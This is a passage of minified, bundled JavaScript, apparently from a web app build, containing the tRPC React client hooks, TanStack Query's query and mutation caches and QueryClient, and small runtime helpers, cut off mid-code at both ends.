i=e[0],s=null===(n=e[1])||void 0===n?void 0:n.input;return r&&(s=(0,Z.default)((0,Z.default)((0,Z.default)({},null!==(o=s)&&void 0!==o?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[i.join("."),s,null==t?void 0:t.trpc]}var et=h(d({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,i=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);i--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function er(e){return{path:e.path.join(".")}}function en(e){let t=er(e);return A.useMemo(()=>t,[t])}async function eo(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var i=!1,s=!1;try{for(var u,a,l=(0,et.default)(e);i=!(a=await l.next()).done;i=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){s=!0,u=e}finally{try{i&&null!=l.return&&await l.return()}finally{if(s)throw u}}return o}var ei=h(x(),1),es=h(x());let eu=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ea(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],i=o.pop();if("useMutation"===i)return e[i](o,...r);if("_def"===i)return{path:o};let[s,...u]=r,a=null!==(n=u[0])&&void 0!==n?n:{};return e[i](o,s,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){var t;let r=(0,_.Xq)(e.client),n=(t=e,(0,H.vX)(e=>{let r=[...e.path],n=r.pop(),o=[...e.args],i=o.shift(),s=E(r,i,Y(n));return({infiniteQueryOptions:()=>t.infiniteQueryOptions(r,s,o[0]),queryOptions:()=>t.queryOptions(r,s,...o),fetch:()=>t.fetchQuery(s,...o),fetchInfinite:()=>t.fetchInfiniteQuery(s,o[0]),prefetch:()=>t.prefetchQuery(s,...o),prefetchInfinite:()=>t.prefetchInfiniteQuery(s,o[0]),ensureData:()=>t.ensureQueryData(s,...o),invalidate:()=>t.invalidateQueries(s,...o),reset:()=>t.resetQueries(s,...o),refetch:()=>t.refetchQueries(s,...o),cancel:()=>t.cancelQuery(s,...o),setData:()=>{t.setQueryData(s,o[0],o[1])},setQueriesData:()=>t.setQueriesData(s,o[0],o[1],o[2]),setInfiniteData:()=>{t.setInfiniteQueryData(s,o[0],o[1])},getData:()=>t.getQueryData(s),getInfiniteData:()=>t.getInfiniteQueryData(s),setMutationDefaults:()=>t.setMutationDefaults(q(r),i),getMutationDefaults:()=>t.getMutationDefaults(q(r)),isMutating:()=>t.isMutating({mutationKey:q(r)})})[n]()}));return(0,H.U6)(t=>"client"===t?r:W.includes(t)?e[t]:n[t])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let s=null!==(t=null==e||null===(r=e.overrides)||void 0===r||null===(r=r.useMutation)||void 0===r?void 0:r.onSuccess)&&void 0!==t?t:e=>e.originalFn(),u=null!==(n=null==e?void 0:e.context)&&void 0!==n?n:$,a=_.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null===(r=n.getQueryCache().find({queryKey:e}))||void 0===r?void 0:r.state.status)==="error"?(0,es.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},d={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:s}=e,[a,l]=A.useState(null!==(t=e.ssrState)&&void 0!==t&&t),c=e.client instanceof _.Ke?e.client:(0,_.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof _.Ke?t:(0,_.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var i,s;let u=(null===(i=t[1])||void 0===i?void 0:i.input)===o.hT,a=async e=>{var o;let i=(0,ei.default)((0,ei.default)({},r),{},{trpc:(0,ei.default)((0,ei.default)({},null==r?void 0:r.trpc),(null==r||null===(o=r.trpc)||void 0===o?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...ee(t,i,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,ei.default)((0,ei.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!==(s=null==r?void 0:r.initialCursor)&&void 0!==s?s:null}),{trpc:er({path:e})})},queryOptions:(e,t,s)=>{var u;let a=(null===(u=t[1])||void 0===u?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,ei.default)((0,ei.default)({},s),{},{trpc:(0,ei.default)((0,ei.default)({},null==s?void 0:s.trpc),(null==s||null===(o=s.trpc)||void 0===o?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...ee(t,u));return(0,i.Td)(a)?eo(a,r,t):a};return Object.assign((0,ei.default)((0,ei.default)({},s),{},{initialData:null==s?void 0:s.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:er({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,ei.default)((0,ei.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...ee(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,ei.default)((0,ei.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...ee(e,t,{pageParam:r,direction:o})),initialPageParam:null!==(o=null==t?void 0:t.initialCursor)&&void 0!==o?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,ei.default)((0,ei.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...ee(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,ei.default)((0,ei.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...ee(e,t,{pageParam:r,direction:o})),initialPageParam:null!==(o=null==t?void 0:t.initialCursor)&&void 0!==o?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,ei.default)((0,ei.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...ee(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,ei.default)((0,ei.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,ei.default)((0,ei.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,ei.default)((0,ei.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,ei.default)((0,ei.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let i=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...ee([i,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,ei.default)((0,ei.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),d=A.useMemo(()=>(0,es.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=s?s:null,ssrState:a},f),[r,c,f,n,s,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,G.jsx)(u.Provider,{value:d,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var s,u,a,f,d;let{abortOnUnmount:p,client:h,ssrState:y,queryClient:m,prefetchQuery:v}=l(),b=E(t,r,"query"),g=m.getQueryDefaults(b),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null===(s=n.trpc)||void 0===s?void 0:s.ssr)===!1||(null!==(u=null==n?void 0:n.enabled)&&void 0!==u?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:b})||v(b,n);let x=c(b,(0,es.default)((0,es.default)({},g),n)),w=null!==(a=null!==(f=null==n||null===(d=n.trpc)||void 0===d?void 0:d.abortOnUnmount)&&void 0!==f?f:null==e?void 0:e.abortOnUnmount)&&void 0!==a?a:p,P=(0,S.I)((0,es.default)((0,es.default)({},x),{},{queryKey:b,queryFn:O?r:async e=>{let t=(0,es.default)((0,es.default)({},x),{},{trpc:(0,es.default)((0,es.default)({},null==x?void 0:x.trpc),w?{signal:e.signal}:{signal:null})}),r=await h.query(...ee(b,t));return(0,i.Td)(r)?eo(r,m,b):r}}),m);return P.trpc=en({path:t}),P},usePrefetchQuery:function(t,r,n){var i,s,u;let a=l(),c=E(t,r,"query"),f=r===o.hT,d=null!==(i=null!==(s=null==n||null===(u=n.trpc)||void 0===u?void 0:u.abortOnUnmount)&&void 0!==s?s:null==e?void 0:e.abortOnUnmount)&&void 0!==i?i:a.abortOnUnmount;!function(e,t){let r=(0,Q.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,es.default)((0,es.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,es.default)((0,es.default)({},null==n?void 0:n.trpc),d?{signal:e.signal}:{})};return a.client.query(...ee(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,i,s,u,a;let c=l(),f=E(t,r,"query"),d=null!==(o=null!==(i=null==n||null===(s=n.trpc)||void 0===s?void 0:s.abortOnUnmount)&&void 0!==i?i:null==e?void 0:e.abortOnUnmount)&&void 0!==o?o:c.abortOnUnmount,p=(u=(0,es.default)((0,es.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,es.default)((0,es.default)({},n),{},{trpc:(0,es.default)((0,es.default)({},null==n?void 0:n.trpc),d?{signal:e.signal}:{signal:null})});return c.client.query(...ee(f,t))}}),a=c.queryClient,(0,D.t)({...u,enabled:!0,suspense:!0,throwOnError:C.R3,placeholderData:void 0},R.$,a));return p.trpc=en({path:t}),[p.data,p]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:i}=l(),s=e(J(i));if("undefined"==typeof window&&"prepass"===r)for(let e of s){var u;(null===(u=e.trpc)||void 0===u?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return B({queries:s.map(e=>(0,es.default)((0,es.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=B({...t={queries:e(J(n)).map(e=>(0,es.default)((0,es.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:C.R3,enabled:!0,placeholderData:void 0}))},r);return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=q(e),i=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,T.n)((0,es.default)((0,es.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...ee([e,{input:n}],t)),onSuccess(...e){var r,o;return s({originalFn:()=>{var r,n,o;return null!==(r=null==t||null===(n=t.onSuccess)||void 0===n?void 0:n.call(t,...e))&&void 0!==r?r:null==i||null===(o=i.onSuccess)||void 0===o?void 0:o.call(i,...e)},queryClient:n,meta:null!==(r=null!==(o=null==t?void 0:t.meta)&&void 0!==o?o:null==i?void 0:i.meta)&&void 0!==r?r:{}})}}),n);return u.trpc=en({path:e}),u},useSubscription:function(e,t,r){var n;let i=null!==(n=null==r?void 0:r.enabled)&&void 0!==n?n:t!==o.hT,s=(0,o.EN)(E(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),p=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=v.current,r=v.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(eu(r,p))},[p,c]),m=A.useCallback(()=>{var r;if(null===(r=h.current)||void 0===r||r.unsubscribe(),!i){y(()=>(0,es.default)((0,es.default)({},f),{},{reset:m}));return}y(()=>(0,es.default)((0,es.default)({},d),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null===(e=(t=a.current).onStarted)||void 0===e||e.call(t),y(e=>(0,es.default)((0,es.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null===(t=(r=a.current).onData)||void 0===t||t.call(r,e),y(t=>(0,es.default)((0,es.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null===(t=(r=a.current).onError)||void 0===t||t.call(r,e),y(t=>(0,es.default)((0,es.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,es.default)((0,es.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,es.default)((0,es.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null===(e=(t=a.current).onComplete)||void 0===e||e.call(t),y(e=>(0,es.default)((0,es.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,s,i,y]);A.useEffect(()=>(m(),()=>{var e;null===(e=h.current)||void 0===e||e.unsubscribe()}),[m]);let v=A.useRef(i?(0,es.default)((0,es.default)({},d),{},{reset:m}):(0,es.default)((0,es.default)({},f),{},{reset:m})),[b,g]=A.useState(eu(v.current,p));return b},useInfiniteQuery:function(e,t,r){var n,i,s,u,a;let{client:f,ssrState:d,prefetchInfiniteQuery:p,queryClient:h,abortOnUnmount:y}=l(),m=E(e,t,"infinite"),v=h.getQueryDefaults(m),b=t===o.hT;"undefined"!=typeof window||"prepass"!==d||(null==r||null===(n=r.trpc)||void 0===n?void 0:n.ssr)===!1||(null!==(i=null==r?void 0:r.enabled)&&void 0!==i?i:null==v?void 0:v.enabled)===!1||b||h.getQueryCache().find({queryKey:m})||p(m,(0,es.default)((0,es.default)({},v),r));let g=c(m,(0,es.default)((0,es.default)({},v),r)),O=null!==(s=null==r||null===(u=r.trpc)||void 0===u?void 0:u.abortOnUnmount)&&void 0!==s?s:y,x=(0,M.q)((0,es.default)((0,es.default)({},g),{},{initialPageParam:null!==(a=r.initialCursor)&&void 0!==a?a:null,persister:r.persister,queryKey:m,queryFn:b?t:e=>{var t;let n=(0,es.default)((0,es.default)({},g),{},{trpc:(0,es.default)((0,es.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...ee(m,n,{pageParam:null!==(t=e.pageParam)&&void 0!==t?t:r.initialCursor,direction:e.direction}))}}),h);return x.trpc=en({path:e}),x},usePrefetchInfiniteQuery:function(e,t,r){var n,i,s;let u=l(),a=E(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),d=t===o.hT,p=c(a,(0,es.default)((0,es.default)({},f),r)),h=null!==(n=null==r||null===(i=r.trpc)||void 0===i?void 0:i.abortOnUnmount)&&void 0!==n?n:u.abortOnUnmount;!function(e,t){let r=(0,Q.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,es.default)((0,es.default)({},r),{},{initialPageParam:null!==(s=r.initialCursor)&&void 0!==s?s:null,queryKey:a,queryFn:d?t:e=>{var t;let n=(0,es.default)((0,es.default)({},p),{},{trpc:(0,es.default)((0,es.default)({},null==p?void 0:p.trpc),h?{signal:e.signal}:{})});return u.client.query(...ee(a,n,{pageParam:null!==(t=e.pageParam)&&void 0!==t?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,i,s,u;let a=l(),f=E(e,t,"infinite"),d=a.queryClient.getQueryDefaults(f),p=c(f,(0,es.default)((0,es.default)({},d),r)),h=null!==(n=null==r||null===(o=r.trpc)||void 0===o?void 0:o.abortOnUnmount)&&void 0!==n?n:a.abortOnUnmount,y=(s=(0,es.default)((0,es.default)({},r),{},{initialPageParam:null!==(i=r.initialCursor)&&void 0!==i?i:null,queryKey:f,queryFn:e=>{var t;let n=(0,es.default)((0,es.default)({},p),{},{trpc:(0,es.default)((0,es.default)({},null==p?void 0:p.trpc),h?{signal:e.signal}:{})});return a.client.query(...ee(f,n,{pageParam:null!==(t=e.pageParam)&&void 0!==t?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,D.t)({...s,enabled:!0,suspense:!0,throwOnError:C.R3},I.z,u));return y.trpc=en({path:e}),[y.data,y]}}}(e))}},67920:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(10722),o=r(9659),i=r(76447),s=r(17096),u=class extends s.Q{constructor(e={}){super(),this.config=e,this.#r=new Map}#r;build(e,t,r){let i=t.queryKey,s=t.queryHash??(0,n.F$)(i,t),u=this.get(s);return u||(u=new o.X({cache:this,queryKey:i,queryHash:s,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(i)}),this.add(u)),u}add(e){this.#r.has(e.queryHash)||(this.#r.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#r.get(e.queryHash);t&&(e.destroy(),t===e&&this.#r.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){i.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#r.get(e)}getAll(){return[...this.#r.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){i.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){i.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){i.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(48302),l=class extends s.Q{constructor(e={}){super(),this.config=e,this.#f=new Map,this.#d=Date.now()}#f;#d;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#d,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#f.get(t)??[];r.push(e),this.#f.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#f.has(t)){let r=this.#f.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#f.delete(t):this.#f.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#f.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#f.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){i.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#f.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){i.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return i.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(70034),d=r(6769),p=r(3965),h=class{#p;#h;#y;#m;#v;#b;#g;#O;constructor(e={}){this.#p=e.queryCache||new u,this.#h=e.mutationCache||new l,this.#y=e.defaultOptions||{},this.#m=new Map,this.#v=new Map,this.#b=0}mount(){this.#b++,1===this.#b&&(this.#g=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#p.onFocus())}),this.#O=d.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#p.onOnline())}))}unmount(){this.#b--,0===this.#b&&(this.#g?.(),this.#g=void 0,this.#O?.(),this.#O=void 0)}isFetching(e){return this.#p.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#h.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#p.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#p.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#p.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),i=this.#p.get(o.queryHash),s=i?.state.data,u=(0,n.Zw)(t,s);if(void 0!==u)return this.#p.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return i.j.batch(()=>this.#p.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#p.get(t.queryHash)?.state}removeQueries(e){let t=this.#p;i.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#p,n={type:"active",...e};return i.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(i.j.batch(()=>this.#p.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return i.j.batch(()=>{if(this.#p.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(i.j.batch(()=>this.#p.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#p.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,p.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,p.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return d.t.isOnline()?this.#h.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#p}getMutationCache(){return this.#h}getDefaultOptions(){return this.#y}setDefaultOptions(e){this.#y=e}setQueryDefaults(e,t){this.#m.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#m.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#v.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#v.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#y.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#y.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#p.clear(),this.#h.clear()}}},83955:(e,t,r)=>{r.d(t,{Ke:()=>ec,XT:()=>ey,Xq:()=>eh,n2:()=>em,fu:()=>z});var n=Object.create,o=Object.defineProperty,i=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[s(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=s(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=i(t,u))||n.enumerable});return e},f=(e,t,r)=>(r=null!=e?n(u(e)):{},c(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=d().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=d().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=h();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=y();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function v(e){let t={subscribe(t){let r=null,n=!1,o=!1,i=!1;function s(){if(null===r){i=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null===(r=t.next)||void 0===r||r.call(t,e)},error(e){var r;n||(n=!0,null===(r=t.error)||void 0===r||r.call(t,e),s())},complete(){var e;n||(n=!0,null===(e=t.complete)||void 0===e||e.call(t),s())}}),i&&s(),{unsubscribe:s}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var g=r(90314),O=f(y(),1),x=f(m(),1),w=class e extends Error{constructor(t,r){var n,o;let i=null==r?void 0:r.cause;super(t,{cause:i}),(0,O.default)(this,"cause",void 0),(0,O.default)(this,"shape",void 0),(0,O.default)(this,"data",void 0),(0,O.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=i,this.shape=null==r||null===(n=r.result)||void 0===n?void 0:n.error,this.data=null==r||null===(o=r.result)||void 0===o?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,x.default)((0,x.default)({},t.meta),r.meta)),t):(0,g.Gv)(t)&&(0,g.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,x.default)((0,x.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,g.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,x.default)((0,x.default)({},r),{},{cause:t}))}};let P=e=>"function"==typeof e;var j=f(m(),1);let E={query:"GET",mutation:"POST",subscription:"PATCH"};function q(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let _=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=q(e);void 